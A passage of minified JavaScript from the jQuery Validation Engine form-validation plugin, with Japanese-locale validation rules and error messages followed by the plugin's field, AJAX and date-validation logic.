電話番号が正しくありません"},email:{regex:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,alertText:"* メールアドレスが正しくありません"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* 整数を半角で入力してください"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* 数値を半角で入力してください"},date:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,alertText:"* 日付は半角で YYYY-MM-DD の形式で入力してください"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* IPアドレスが正しくありません"},ip:{regex:/((^\s*((([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]))\s*$)|(^\s*((([0-9A-Fa-f]{1,4}:){7}([0-9A-Fa-f]{1,4}|:))|(([0-9A-Fa-f]{1,4}:){6}(:[0-9A-Fa-f]{1,4}|((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){5}(((:[0-9A-Fa-f]{1,4}){1,2})|:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3})|:))|(([0-9A-Fa-f]{1,4}:){4}(((:[0-9A-Fa-f]{1,4}){1,3})|((:[0-9A-Fa-f]{1,4})?:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){3}(((:[0-9A-Fa-f]{1,4}){1,4})|((:[0-9A-Fa-f]{1,4}){0,2}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){2}(((:[0-9A-Fa-f]{1,4}){1,5})|((:[0-9A-Fa-f]{1,4}){0,3}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(([0-9A-Fa-f]{1,4}:){1}(((:[0-9A-Fa-f]{1,4}){1,6})|((:[0-9A-Fa-f]{1,4}){0,4}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:))|(:(((:[0-9A-Fa-f]{1,4}){1,7})|((:[0-9A-Fa-f]{1,4}){0,5}:((25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d\d|[1-9]?\d)){3}))|:)))(%.+)?\s*$))/,alertText:"* IPアドレスが正しくありません"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* URLが正しくありません"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* 半角数字で入力してください"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* 半角アルファベットで入力してください"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* 半角英数で入力してください"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* 『HELLO』と入力してください"}}}},n.validationEngineLanguage.newLang()},{}],8:[function(e,t,i){"use strict";function b(e){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var x,T;x=jQuery,T={init:function(e){return this.data("jqv")&&null!=this.data("jqv")||(e=T._saveOptions(this,e),x(document).on("click",".formError",function(){x(this).fadeOut(150,function(){x(this).closest(".formError").remove()})})),this},attach:function(e){var t=this,e=e?T._saveOptions(t,e):t.data("jqv");return e.validateAttribute=t.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",e.binded&&(t.on(e.validationEventTrigger,"["+e.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",T._onFieldEvent),t.on("click","["+e.validateAttribute+"*=validate][type=checkbox],["+e.validateAttribute+"*=validate][type=radio]",T._onFieldEvent),t.on(e.validationEventTrigger,"["+e.validateAttribute+"*=validate][class*=datepicker]",{delay:300},T._onFieldEvent)),e.autoPositionUpdate&&x(window).bind("resize",{noAnimation:!0,formElem:t},T.updatePromptsPosition),t.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",T._submitButtonClick),t.removeData("jqv_submitButton"),t.on("submit",T._onSubmitEvent),this},detach:function(){var e=this,t=e.data("jqv");return e.off(t.validationEventTrigger,"["+t.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",T._onFieldEvent),e.off("click","["+t.validateAttribute+"*=validate][type=checkbox],["+t.validateAttribute+"*=validate][type=radio]",T._onFieldEvent),e.off(t.validationEventTrigger,"["+t.validateAttribute+"*=validate][class*=datepicker]",T._onFieldEvent),e.off("submit",T._onSubmitEvent),e.removeData("jqv"),e.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",T._submitButtonClick),e.removeData("jqv_submitButton"),t.autoPositionUpdate&&x(window).off("resize",T.updatePromptsPosition),this},validate:function(e){var t,i=x(this),n=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating");var r=e?T._saveOptions(i,e):i.data("jqv"),n=T._validateFields(this);setTimeout(function(){i.removeClass("validating")},100),n&&r.onSuccess?r.onSuccess():!n&&r.onFailure&&r.onFailure()}else{if(!i.is("form")&&!i.hasClass("validationEngineContainer"))return r=(t=i.closest("form, .validationEngineContainer")).data("jqv")?t.data("jqv"):x.validationEngine.defaults,(n=T._validateField(i,r))&&r.onFieldSuccess?r.onFieldSuccess():r.onFieldFailure&&0<r.InvalidFields.length&&r.onFieldFailure(),!n;i.removeClass("validating")}return r.onValidationComplete?!!r.onValidationComplete(t,n):n},updatePromptsPosition:function(e){var n,r;e&&this==window?(r=e.data.formElem,n=e.data.noAnimation):r=x(this.closest("form, .validationEngineContainer"));var s=(s=r.data("jqv"))||T._saveOptions(r,s);return r.find("["+s.validateAttribute+"*=validate]").not(":disabled").each(function(){var e=x(this),t=(s.prettySelect&&e.is(":hidden")&&(e=r.find("#"+s.usePrefix+e.attr("id")+s.useSuffix)),T._getPrompt(e)),i=x(t).find(".formErrorContent").html();t&&T._updatePrompt(e,x(t),i,void 0,!1,s,n)}),this},showPrompt:function(e,t,i,n){var r=(r=this.closest("form, .validationEngineContainer").data("jqv"))||T._saveOptions(this,r);return i&&(r.promptPosition=i),r.showArrow=1==n,T._showPrompt(this,e,t,!1,r),this},hide:function(){var e=x(this).closest("form, .validationEngineContainer"),t=x(this).attr("id"),i=e.data("jqv"),i=(i=i||T._saveOptions(e,i))&&i.fadeDuration?i.fadeDuration:.3,n=e.is("form")||e.hasClass("validationEngineContainer")?T._getClassName(t)+"formError":"parentForm"+T._getClassName(t);return x("."+n).fadeTo(i,0,function(){x("."+n).remove()}),this},hideAll:function(){var e=this.data("jqv"),e=e?e.fadeDuration:300;return x(".formError").fadeTo(e,0,function(){x(this).closest(".formError").remove()}),this},_onFieldEvent:function(e){var t=x(this),i=t.closest("form, .validationEngineContainer"),n=i.data("jqv");(n=n||T._saveOptions(i,n)).eventTrigger="field",(1!=n.notEmpty||0<t.val().length)&&window.setTimeout(function(){T._validateField(t,n)},e.data?e.data.delay:0)},_onSubmitEvent:function(){var e=x(this),t=e.data("jqv");if(e.data("jqv_submitButton")){var i=x("#"+e.data("jqv_submitButton"));if(i&&0<i.length&&(i.hasClass("validate-skip")||"true"==i.attr("data-validation-engine-skip")))return!0}t.eventTrigger="submit";i=T._validateFields(e);return i&&t.ajaxFormValidation?(T._validateFormWithAjax(e,t),!1):t.onValidationComplete?!!t.onValidationComplete(e,i):i},_checkAjaxStatus:function(e){var i=!0;return x.each(e.ajaxValidCache,function(e,t){if(!t)return i=!1}),i},_checkAjaxFieldStatus:function(e,t){return 1==t.ajaxValidCache[e]},_validateFields:function(i){var n=i.data("jqv"),r=!1,s=(i.trigger("jqv.form.validating"),null);if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var e=x(this),t=[];if(x.inArray(e.attr("name"),t)<0)return(r|=T._validateField(e,n))&&null==s&&(s=e.is(":hidden")&&n.prettySelect?e=i.find("#"+n.usePrefix+T._jqSelector(e.attr("id"))+n.useSuffix):(e.data("jqv-prompt-at")instanceof jQuery?e=e.data("jqv-prompt-at"):e.data("jqv-prompt-at")&&(e=x(e.data("jqv-prompt-at"))),e)),!n.doNotShowAllErrosOnSubmit&&(t.push(e.attr("name")),(1!=n.showOneMessage||!r)&&void 0)}),i.trigger("jqv.form.result",[r]),r){if(n.scroll){var e=s.offset().top,t=s.offset().left,a=n.promptPosition;if("bottomRight"==(a="string"==typeof a&&-1!=a.indexOf(":")?a.substring(0,a.indexOf(":")):a)||"bottomLeft"==a||(a=T._getPrompt(s))&&(e=a.offset().top),n.scrollOffset&&(e-=n.scrollOffset),n.isOverflown){a=x(n.overflownDIV);if(!a.length)return!1;e+=a.scrollTop()+-parseInt(a.offset().top)-5,x(n.overflownDIV).filter(":not(:animated)").animate({scrollTop:e},1100,function(){n.focusFirstField&&s.focus()})}else x("html, body").animate({scrollTop:e},1100,function(){n.focusFirstField&&s.focus()}),x("html, body").animate({scrollLeft:t},1100)}else n.focusFirstField&&s.focus();return!1}return!0},_validateFormWithAjax:function(o,l){var e=o.serialize(),t=l.ajaxFormValidationMethod||"GET",i=l.ajaxFormValidationURL||o.attr("action"),d=l.dataType||"json";x.ajax({type:t,url:i,cache:!1,dataType:d,data:e,form:o,methods:T,options:l,beforeSend:function(){return l.onBeforeAjaxFormValidation(o,l)},error:function(e,t){l.onFailure?l.onFailure(e,t):T._ajaxError(e,t)},success:function(e){if("json"==d&&!0!==e){for(var t=!1,i=0;i<e.length;i++){var n,r,s=e[i],a=s[0],a=x(x("#"+a)[0]);1==a.length&&(n=s[2],1==s[1]?""!=n&&n?(l.allrules[n]&&(r=l.allrules[n].alertTextOk)&&(n=r),l.showPrompts&&T._showPrompt(a,n,"pass",!1,l,!0)):T._closePrompt(a):(t|=!0,l.allrules[n]&&(r=l.allrules[n].alertText)&&(n=r),l.showPrompts&&T._showPrompt(a,n,"",!1,l,!0)))}l.onAjaxFormComplete(!t,o,e,l)}else l.onAjaxFormComplete(!0,o,e,l)}})},_validateField:function(e,t,i){if(e.attr("id")||(e.attr("id","form-validation-field-"+x.validationEngine.fieldIdCounter),++x.validationEngine.fieldIdCounter),e.hasClass(t.ignoreFieldsWithClass))return!1;if(!t.validateNonVisibleFields&&(e.is(":hidden")&&!t.prettySelect||e.parent().is(":hidden")))return!1;var n=e.attr(t.validateAttribute),n=/validate\[(.*)\]/.exec(n);if(!n)return!1;for(var r=n[1],s=r.split(/\[|,|\]/),a=e.attr("name"),o="",l="",d=!1,c=!1,u=(t.isError=!1,t.showArrow=1==t.showArrow,0<t.maxErrorsPerField&&(c=!0),x(e.closest("form, .validationEngineContainer"))),p=0;p<s.length;p++)s[p]=s[p].toString().replace(" ",""),""===s[p]&&delete s[p];for(var f,p=0,h=0;p<s.length;p++){if(c&&h>=t.maxErrorsPerField){d||(d=-1!=(f=x.inArray("required",s))&&p<=f);break}var m=void 0;switch(s[p]){case"required":d=!0,m=T._getErrorMessage(u,e,s[p],s,p,t,T._required);break;case"custom":m=T._getErrorMessage(u,e,s[p],s,p,t,T._custom);break;case"groupRequired":var v="["+t.validateAttribute+"*="+s[p+1]+"]",g=u.find(v).eq(0);g[0]!=e[0]&&(T._validateField(g,t,i),t.showArrow=!0),(m=T._getErrorMessage(u,e,s[p],s,p,t,T._groupRequired))&&(d=!0),t.showArrow=!1;break;case"ajax":(m=T._ajax(e,s,p,t))&&(l="load");break;case"minSize":m=T._getErrorMessage(u,e,s[p],s,p,t,T._minSize);break;case"maxSize":m=T._getErrorMessage(u,e,s[p],s,p,t,T._maxSize);break;case"min":m=T._getErrorMessage(u,e,s[p],s,p,t,T._min);break;case"max":m=T._getErrorMessage(u,e,s[p],s,p,t,T._max);break;case"past":m=T._getErrorMessage(u,e,s[p],s,p,t,T._past);break;case"future":m=T._getErrorMessage(u,e,s[p],s,p,t,T._future);break;case"dateRange":v="["+t.validateAttribute+"*="+s[p+1]+"]";t.firstOfGroup=u.find(v).eq(0),t.secondOfGroup=u.find(v).eq(1),(m=t.firstOfGroup[0].value||t.secondOfGroup[0].value?T._getErrorMessage(u,e,s[p],s,p,t,T._dateRange):m)&&(d=!0),t.showArrow=!1;break;case"dateTimeRange":v="["+t.validateAttribute+"*="+s[p+1]+"]";t.firstOfGroup=u.find(v).eq(0),t.secondOfGroup=u.find(v).eq(1),(m=t.firstOfGroup[0].value||t.secondOfGroup[0].value?T._getErrorMessage(u,e,s[p],s,p,t,T._dateTimeRange):m)&&(d=!0),t.showArrow=!1;break;case"maxCheckbox":e=x(u.find("input[name='"+a+"']")),m=T._getErrorMessage(u,e,s[p],s,p,t,T._maxCheckbox);break;case"minCheckbox":e=x(u.find("input[name='"+a+"']")),m=T._getErrorMessage(u,e,s[p],s,p,t,T._minCheckbox);break;case"equals":m=T._getErrorMessage(u,e,s[p],s,p,t,T._equals);break;case"funcCall":m=T._getErrorMessage(u,e,s[p],s,p,t,T._funcCall);break;case"creditCard":m=T._getErrorMessage(u,e,s[p],s,p,t,T._creditCard);break;case"condRequired":void 0!==(m=T._getErrorMessage(u,e,s[p],s,p,t,T._condRequired))&&(d=!0);break;case"funcCallRequired":void 0!==(m=T._getErrorMessage(u,e,s[p],s,p,t,T._funcCallRequired))&&(d=!0)}var y=!1;if("object"==b(m))switch(m.status){case"_break":y=!0;break;case"_error":m=m.message;break;case"_error_no_prompt":return!0}if(0==p&&0==r.indexOf("funcCallRequired")&&void 0!==m&&(""!=o&&(o+="<br/>"),o+=m,h++,y=t.isError=!0),y)break;"string"==typeof m&&(""!=o&&(o+="<br/>"),o+=m,t.isError=!0,h++)}!d&&!e.val()&&e.val().length<1&&x.inArray("equals",s)<0&&(t.isError=!1);var n=e.prop("type"),w=e.data("promptPosition")||t.promptPosition,n=(("radio"==n||"checkbox"==n)&&1<u.find("input[name='"+a+"']").length&&(e=x("inline"===w?u.find("input[name='"+a+"'][type!=hidden]:last"):u.find("input[name='"+a+"'][type!=hidden]:first")),t.showArrow=t.showArrowOnRadioAndCheckbox),e.is(":hidden")&&t.prettySelect&&(e=u.find("#"+t.usePrefix+T._jqSelector(e.attr("id"))+t.useSuffix)),t.isError&&t.showPrompts?T._showPrompt(e,o,l,!1,t):T._closePrompt(e),e.trigger("jqv.field.result",[e,t.isError,o]),x.inArray(e[0],t.InvalidFields));return-1==n?t.isError&&t.InvalidFields.push(e[0]):t.isError||t.InvalidFields.splice(n,1),T._handleStatusCssClasses(e,t),t.isError&&t.onFieldFailure&&t.onFieldFailure(e),!t.isError&&t.onFieldSuccess&&t.onFieldSuccess(e),t.isError},_handleStatusCssClasses:function(e,t){t.addSuccessCssClassToField&&e.removeClass(t.addSuccessCssClassToField),t.addFailureCssClassToField&&e.removeClass(t.addFailureCssClassToField),t.addSuccessCssClassToField&&!t.isError&&e.addClass(t.addSuccessCssClassToField),t.addFailureCssClassToField&&t.isError&&e.addClass(t.addFailureCssClassToField)},_getErrorMessage:function(e,t,i,n,r,s,a){var o=jQuery.inArray(i,n),o=("custom"!==i&&"funcCall"!==i&&"funcCallRequired"!==i||(i=i+"["+n[o+1]+"]",delete n[o]),i),l=(t.attr("data-validation-engine")?t.attr("data-validation-engine"):t.attr("class")).split(" "),i="future"==i||"past"==i||"maxCheckbox"==i||"minCheckbox"==i?a(e,t,n,r,s):a(t,n,r,s);return i=null!=i&&(e=T._getCustomErrorMessage(x(t),l,o,s))?e:i},_getCustomErrorMessage:function(e,t,i,n){var r=!1,s=/^custom\[.*\]$/.test(i)?T._validityProp.custom:T._validityProp[i];if(null!=s&&null!=(r=e.attr("data-errormessage-"+s)))return r;if(null!=(r=e.attr("data-errormessage")))return r;s="#"+e.attr("id");if(void 0!==n.custom_error_messages[s]&&void 0!==n.custom_error_messages[s][i])r=n.custom_error_messages[s][i].message;else if(0<t.length)for(var a=0;a<t.length&&0<t.length;a++){var o="."+t[a];if(void 0!==n.custom_error_messages[o]&&void 0!==n.custom_error_messages[o][i]){r=n.custom_error_messages[o][i].message;break}}return r=r||void 0===n.custom_error_messages[i]||void 0===n.custom_error_messages[i].message?r:n.custom_error_messages[i].message},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",funcCallRequired:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,t,i,n,r){switch(e.prop("type")){case"radio":case"checkbox":if(r){if(e.prop("checked"))break;return n.allrules[t[i]].alertTextCheckboxMultiple}var s=e.closest("form, .validationEngineContainer"),a=e.attr("name");if(0==s.find("input[name='"+a+"']:checked").length)return 1==s.find("input[name='"+a+"']:visible").length?n.allrules[t[i]].alertTextCheckboxe:n.allrules[t[i]].alertTextCheckboxMultiple;break;default:if(x.trim(e.val()))break;return n.allrules[t[i]].alertText}},_groupRequired:function(e,t,i,n){var r="["+n.validateAttribute+"*="+t[i+1]+"]",s=!1;if(e.closest("form, .validationEngineContainer").find(r).each(function(){if(!T._required(x(this),t,i,n))return!(s=!0)}),!s)return n.allrules[t[i]].alertText},_custom:function(e,t,i,n){var r=t[i+1],s=n.allrules[r];if(s)if(s.regex){var a=s.regex;if(a)return new RegExp(a).test(e.val())?void 0:n.allrules[r].alertText;else alert("jqv:custom regex not found - "+r)}else if(s.func){if("function"==typeof(a=s.func))return a(e,t,i,n)?void 0:n.allrules[r].alertText;alert("jqv:custom parameter 'function' is no function - "+r)}else alert("jqv:custom type not allowed "+r);else alert("jqv:custom rule not found - "+r)},_funcCall:function(e,t,i,n){var r,s=t[i+1];if(-1<s.indexOf(".")){for(var a=s.split("."),o=window;a.length;)o=o[a.shift()];r=o}else r=window[s]||n.customFunctions[s];if("function"==typeof r)return r(e,t,i,n)},_funcCallRequired:function(e,t,i,n){return T._funcCall(e,t,i,n)},_equals:function(e,t,i,n){t=t[i+1];if(e.val()!=x("#"+t).val())return n.allrules.equals.alertText},_maxSize:function(e,t,i,n){t=t[i+1];if(t<e.val().length)return(i=n.allrules.maxSize).alertText+t+i.alertText2},_minSize:function(e,t,i,n){t=t[i+1];if(e.val().length<t)return(i=n.allrules.minSize).alertText+t+i.alertText2},_min:function(e,t,i,n){t=parseFloat(t[i+1]);if(parseFloat(e.val())<t)return(i=n.allrules.min).alertText2?i.alertText+t+i.alertText2:i.alertText+t},_max:function(e,t,i,n){t=parseFloat(t[i+1]);if(t<parseFloat(e.val()))return(i=n.allrules.max).alertText2?i.alertText+t+i.alertText2:i.alertText+t},_past:function(e,t,i,n,r){var s,i=i[n+1],n=x(e.find("*[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())s=new Date;else if(null!=n.val()){if(n.is(":disabled"))return;s=T._parseDate(n.val())}else s=T._parseDate(i);if(s<T._parseDate(t.val()))return(e=r.allrules.past).alertText2?e.alertText+T._dateToString(s)+e.alertText2:e.alertText+T._dateToString(s)},_future:function(e,t,i,n,r){var s,i=i[n+1],n=x(e.find("*[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())s=new Date;else if(null!=n.val()){if(n.is(":disabled"))return;s=T._parseDate(n.val())}else s=T._parseDate(i);if(T._parseDate(t.val())<s)return(e=r.allrules.future).alertText2?e.alertText+T._dateToString(s)+e.alertText2:e.alertText+T._dateToString(s)},_isDate:function(e){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(e)},_isDateTime:function(e){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(e)},_dateCompare:function(e,t){return new Date(e.toString())<new Date(t.toString())},_dateRange:function(e,t,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&T._isDate(n.firstOfGroup[0].value)&&T._isDate(n.secondOfGroup[0].value)&&T._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[t[i]].alertText+n.allrules[t[i]].alertText2},_dateTimeRange:function(e,t,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&T._isDateTime(n.firstOfGroup[0].value)&&T._isDateTime(n.secondOfGroup[0].value)&&T._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[t[i]].alertText+n.allrules[t[i]].alertText2},_maxCheckbox:function(e,t,i,n,r){i=i[n+1],n=t.attr("name");if(i<e.find("input[name='"+n+"']:checked").length)return r.showArrow=!1,r.allrules.maxCheckbox.alertText2?r.allrules.maxCheckbox.alertText+" "+i+" "+r.allrules.maxCheckbox.alertText2:r.allrules.maxCheckbox.alertText},_minCheckbox:function(e,t,i,n,r){i=i[n+1],n=t.attr("name");if(e.find("input[name='"+n+"']:checked").length<i)return r.showArrow=!1,r.allrules.minCheckbox.alertText+" "+i+" "+r.allrules.minCheckbox.alertText2},_creditCard:function(e,t,i,n){var r=!1,s=e.val().replace(/ +/g,"").replace(/-+/g,""),e=s.length;if(14<=e&&e<=16&&0<parseInt(s)){for(var a,o=0,i=e-1,l=1,d=new String;a=parseInt(s.charAt(i)),d+=l++%2==0?2*a:a,0<=--i;);for(i=0;i<d.length;i++)o+=parseInt(d.charAt(i));r=o%10==0}if(!r)return n.allrules.creditCard.alertText},_ajax:function(a,e,t,o){var e=e[t+1],l=o.allrules[e],e=l.extraData,i=l.extraDataDynamic,n={fieldId:a.attr("id"),fieldValue:a.val()};if("object"===b(e))x.extend(n,e);else if("string"==typeof e)for(var r=e.split("&"),t=0;t<r.length;t++){var s=r[t].split("=");s[0]&&s[0]&&(n[s[0]]=s[1])}if(i)for(var d=String(i).split(","),t=0;t<d.length;t++){var c,u=d[t];x(u).length&&(c=a.closest("form, .validationEngineContainer").find(u).val(),u.replace("#",""),escape(c),n[u.replace("#","")]=c)}if("field"==o.eventTrigger&&delete o.ajaxValidCache[a.attr("id")],!o.isError&&!T._checkAjaxFieldStatus(a.attr("id"),o))return x.ajax({type:o.ajaxFormValidationMethod,url:l.url,cache:!1,dataType:"json",data:n,field:a,rule:l,methods:T,options:o,beforeSend:function(){},error:function(e,t){o.onFailure?o.onFailure(e,t):T._ajaxError(e,t)},success:function(e){var t,i,n,r=e[0],s=x("#"+r).eq(0);1==s.length&&(t=e[1],i=e[2],t?(o.ajaxValidCache[r]=!0,i?o.allrules[i]&&(n=o.allrules[i].alertTextOk)&&(i=n):i=l.alertTextOk,o.showPrompts&&(i?T._showPrompt(s,i,"pass",!0,o):T._closePrompt(s)),"submit"==o.eventTrigger&&a.closest("form").submit()):(o.ajaxValidCache[r]=!1,o.isError=!0,i?o.allrules[i]&&(n=o.allrules[i].alertText)&&(i=n):i=l.alertText,o.showPrompts&&T._showPrompt(s,i,"",!0,o))),s.trigger("jqv.field.result",[s,o.isError,i])}}),l.alertTextLoad},_ajaxError:function(e,t){0==e.status&&null==t?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+e.status+" "+t)},_dateToString:function(e){return e.getFullYear()+"-"+(e.getMonth()+1)+"-"+e.getDate()},_parseDate:function(e){var t=e.split("-");return(t=t==e?e.split("/"):t)==e?(t=e.split("."),new Date(t[2],t[1]-1,t[0])):new 